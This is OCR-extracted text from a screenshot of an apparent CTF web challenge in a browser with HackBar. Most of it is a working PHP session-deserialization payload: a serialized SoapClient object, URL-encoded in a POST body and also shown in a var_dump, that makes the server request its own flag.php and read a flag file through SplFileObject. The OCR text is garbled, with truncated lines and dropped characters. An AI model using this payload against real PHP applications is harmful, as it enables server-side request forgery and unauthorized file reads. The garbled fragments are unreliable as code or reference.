 Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp Blog Tools H105路由器 » 其他书签
rray(2) { ["a:1:{s:4:"sess";s:236:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(60) "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111llllllaagg"
"location"]=> string(60) "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111llllllaagg" ["_stream_context"]=> int(0) ["_soap_version"]=> int(1) }
"sess"]=> string(236) "|O:10:"SoapClient":4:{s:3:"uri";s:60:"http://127.0.0.1/flag.php?
=SplFileObject&b=/f1111llllllaagg";s:8:"location";s:60:"http://127.0.0.1/flag.php?
=SplFileObject&b=/f1111llllllaagg";s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;}" } <?php
/something in flag.php
lass A
public $a;
public $b;
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://47.108.29.107:10022/?d0g3=php_serialize&baby=session.serialize_handler
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
sess=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A60%3A%22http%
3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A8%3
A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%
26b%3D%2Ff1111llllllaagg%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A13%3A%2
2_soap_version%22%3Bi%3A1%3B%7D